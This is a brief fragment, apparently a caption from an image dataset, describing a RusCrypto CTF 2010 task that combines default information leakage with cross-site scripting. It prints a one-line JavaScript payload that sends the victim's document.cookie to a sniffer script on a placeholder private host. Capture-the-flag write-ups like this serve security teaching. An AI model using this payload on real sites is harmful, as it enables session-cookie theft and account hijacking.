 РусКрипто CTF 2010: Корпоративный сайт Подбор (default information leakage) + Cross-Site Scripting Содержимое x.js: xss=new/**/Image().src='http://192.168.X.X/sniffer.php?data='+document.cookie;
